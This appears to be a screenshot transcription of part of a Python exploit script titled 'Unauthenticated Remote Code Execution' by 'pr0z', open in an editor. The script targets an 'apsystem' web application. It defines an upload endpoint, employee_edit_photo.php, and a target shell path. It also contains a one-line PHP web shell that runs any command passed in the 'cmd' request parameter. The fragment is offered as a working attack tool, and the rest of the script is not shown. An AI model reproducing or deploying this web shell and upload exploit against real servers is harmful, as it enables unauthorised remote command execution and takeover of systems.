 D:\program\finalshell\temp\edit\红队云kali_50801.py
文件 搜索
红队云kali_50801.py ×
25 print('    >> Unauthenticated Remote Code Execution')
26 print('    >> By pr0z\n')
27
28 def info(self, message):
29 print(f"[{self.white}*{self.end}] {message}")
30
31 def warning(self, message):
32 print(f"[{self.yellow}!{self.end}] {message}")
33
34 def error(self, message):
35 print(f"[{self.red}x{self.end}] {message}")
36
37 def success(self, message):
38 print(f"[{self.green}√{self.end}] {self.bold}{message}{self.end}")
39
40
41 upload_path = '/apsystem/admin/employee_edit_photo.php'
42 shell_path = '/apsystem/images/shell.php'
43 #proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
44
45 shell_data = "<?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST['cmd']); system($cmd);}?>"
46
Ready